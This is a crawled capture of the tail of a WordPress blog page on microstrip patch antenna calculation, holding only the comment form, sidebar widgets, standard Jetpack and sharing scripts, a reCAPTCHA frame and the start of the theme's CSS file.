                            <div class="clear"></div>
                            <nav id="nav-single"> 
                                                            </nav>
                            <!--End post-->
                                                <!--End Loop-->
                    <!--Start Comment box-->
                    <!-- You can start editing here. -->
<div id="commentsbox">
	
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/microstrip-patch-antenna-calculation/?noamp=mobile#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=172406933&#038;postid=3929&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=c582e92f04&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=11.2.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=47522f80b6eda519eea79731a8ca563490ba4f63#parent=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
                    <!--End Comment box-->
                </div>
            </div>
            <div class="col-md-4">
                <!--Start Sidebar-->
                <aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://scientificresearch.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://scientificresearch.in/how-to-remove-vs-code-from-ubuntu/">How to Remove VS Code from Ubuntu and Reinstall</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/free-scopus-indexed-journals-for-artificial-intelligence/">Free SCOPUS Indexed Journals for Artificial Intelligence</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/computer-vision-python-books-and-notes/">Computer Vision &#8211; Python Books and Notes</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/how-plagiarism-check-is-important-in-research-work/">How Plagiarism Check Is Important In Research Work</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-september-2022/">[SCOPUS] Newly Added Journal List in September 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-august-2022/">[SCOPUS] Newly Added Journal List in August 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-july-2022/">[SCOPUS] Newly Added Journal List in July 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-june-2022/">[SCOPUS] Newly Added Journal List in June 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-may-2022/">[SCOPUS] Newly Added Journal List in May 2022</a>
									</li>
											<li>
					<a href="https://scientificresearch.in/scopus-newly-added-journal-list-in-april-2022/">[SCOPUS] Newly Added Journal List in April 2022</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://scientificresearch.in/android/">Android</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://scientificresearch.in/flutter/">Flutter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://scientificresearch.in/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://scientificresearch.in/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://scientificresearch.in/journal-research-publication/">Journal Research Publication</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://scientificresearch.in/programming/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://scientificresearch.in/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://scientificresearch.in/photo-videography/">Photo &amp; Videography</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://scientificresearch.in/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://scientificresearch.in/python/">Python</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://scientificresearch.in/science/">Science</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://scientificresearch.in/scientific-parameter/">Scientific Parameter</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://scientificresearch.in/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://scientificresearch.in/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://scientificresearch.in/wireless-communication/">Wireless Communication</a>
</li>
			</ul>

			</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://scientificresearch.in/2024/06/'>June 2024</a></li>
	<li><a href='https://scientificresearch.in/2023/09/'>September 2023</a></li>
	<li><a href='https://scientificresearch.in/2022/11/'>November 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/10/'>October 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/08/'>August 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/04/'>April 2022</a></li>
	<li><a href='https://scientificresearch.in/2022/02/'>February 2022</a></li>
	<li><a href='https://scientificresearch.in/2021/12/'>December 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/11/'>November 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/10/'>October 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/07/'>July 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/06/'>June 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/05/'>May 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/03/'>March 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/02/'>February 2021</a></li>
	<li><a href='https://scientificresearch.in/2021/01/'>January 2021</a></li>
	<li><a href='https://scientificresearch.in/2020/12/'>December 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/07/'>July 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/06/'>June 2020</a></li>
	<li><a href='https://scientificresearch.in/2020/02/'>February 2020</a></li>
	<li><a href='https://scientificresearch.in/2019/10/'>October 2019</a></li>
	<li><a href='https://scientificresearch.in/2019/09/'>September 2019</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/ja/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-194">Fast Processing SCOPUS Indexed Journals</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/zh/signup/XlQVXVo" class="url" rel="ugc external nofollow">gateio</a></span> on <a href="https://scientificresearch.in/ugc-care-list-approved-journals-sciences/#comment-190">UGC Approved Care List of Journals for [Sciences] June 2021</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/es/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate.io</a></span> on <a href="https://scientificresearch.in/malware-protection-software-malware-antivirus/#comment-184">Malware Protection Software / Malware Antivirus</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/fr/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/secure-payment-environment/#comment-183">Secure Payment Environment</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gate.io/signup/XlQVXVo" class="url" rel="ugc external nofollow">gate io</a></span> on <a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/#comment-182">Fast Processing SCOPUS Indexed Journals</a></li></ul></section></aside><!-- #secondary -->
                <!--End Sidebar-->
            </div>
        </div>
    </div>
</div>
<div class="clear"></div>


<footer>
    <div class="container">
        <div class="row">
            <div class="footer_con">
                <div class="my_footer col-md-3 col-sm-4 col-xs-6">
                    
                </div>
                <div class="my_footer col-md-9 col-sm-8 col-xs-6">
                    <div class="row">
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                        <div class="my_full col-md-3 col-sm-3 col-xs-6">
                            
                        </div>
                    </div>
                </div>
                <div class="copy_right col-md-12">
                    <span class="hustler_footer_txt"><a rel="nofollow" href="#">&copy; 2026                              Hustler                        </a></span>  
                </div>
            </div>

        </div>
    </div>
</footer>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-000000-fcff41-1"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-000000-fcff41-2"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-000000-fcff41-3"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-000000-fcff41-4"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-000000-fcff41-5"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- Enter your scripts here -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/scientificresearch.in\/microstrip-patch-antenna-calculation\/":3929};
	</script>
				<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-000000-fcff41-1.wp-block-image img, .wp-duotone-000000-fcff41-1.wp-block-image .components-placeholder{filter:url(#wp-duotone-000000-fcff41-1);}.wp-duotone-000000-fcff41-2.wp-block-image img, .wp-duotone-000000-fcff41-2.wp-block-image .components-placeholder{filter:url(#wp-duotone-000000-fcff41-2);}.wp-duotone-000000-fcff41-3.wp-block-image img, .wp-duotone-000000-fcff41-3.wp-block-image .components-placeholder{filter:url(#wp-duotone-000000-fcff41-3);}.wp-duotone-000000-fcff41-4.wp-block-image img, .wp-duotone-000000-fcff41-4.wp-block-image .components-placeholder{filter:url(#wp-duotone-000000-fcff41-4);}.wp-duotone-000000-fcff41-5.wp-block-image img, .wp-duotone-000000-fcff41-5.wp-block-image .components-placeholder{filter:url(#wp-duotone-000000-fcff41-5);}
</style>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/navigation.js?ver=20151215" id="hustler-jquery-navigation-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/skip-link-focus-fix.js?ver=20151215" id="hustler-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://scientificresearch.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.42" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.2.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.2.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202604#ver=202604' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=172406933&postid=3929&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=c582e92f04&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.2.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=47522f80b6eda519eea79731a8ca563490ba4f63#parent=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=172406933&postid=3929&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=c582e92f04&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.2.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=47522f80b6eda519eea79731a8ca563490ba4f63#parent=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

		<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'172406933',post:'3929',tz:'0',srv:'scientificresearch.in'} ]);
	_stq.push([ 'clickTrackerInit', '172406933', '3929' ]);
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:51:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZfZfeFIeD7siIZ-wy3bNyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025091870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1
body_size: 9286
content:
/*
Theme Name: Hustler
Theme URI: https://www.pabbly.com/hustler-wordpress-theme/
Author: Pabbly Team
Author URI: https://www.pabbly.com/
Description:  The Hustler Theme for WordPress is clutter free with 6 column featured area. In 6 column featured area, you can highlight your favorite blogs.
Version: 1.2.8
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hustler
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

body,
button,
input,
select,
optgroup,
textarea {
    font-family: 'Lato', sans-serif;
    color: #404040;
    font-size: 16px !important;
    line-height: 1.5;
    background-color:#fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}
label {
    font-size: 18px;
}
a {
    background-color: transparent;
    word-wrap:break-word;
    text-decoration:none;
}
a:focus{
    outline:none !important;
}
a:active,
a:hover {
    outline: 0;
    text-decoration:none;
}

abbr[title] {
    border-bottom: 1px dotted;
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder {
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']::-moz-placeholder { /* Firefox 19+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-ms-input-placeholder { /* IE 10+ */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
.widget-area .search-form input[type='search']:-moz-placeholder { /* Firefox 18- */
    color: #35302F !important;
    font-family: 'proxima_novalight';
}
b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
h1,h2,h3,h4,h5,h6{
    font-family: 'Lato', sans-serif;
    word-wrap: break-word;
    color:#1a1a1a;
    font-weight:bold;
}
p{
    margin-bottom: 1em;
    font-size: 18px;
    word-wrap: break-word;
}
li {
    font-size: 18px;
}
mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 16px;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button ,input[type="submit"],input[type="button"]{
    overflow: visible;
    background-color: #233f90;
    -webkit-appearance: button;
    cursor: pointer;
    border: 0;
    color: white;
    padding: 3px 12px;
    max-width: 100%;
}

button,
select {
    text-transform: none;
}


button[disabled],
html input[disabled] {
    cursor: default;
}


input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 5px;
    border: 1px solid #a09999;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.site_title_descrip{
    margin-top: -20px;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
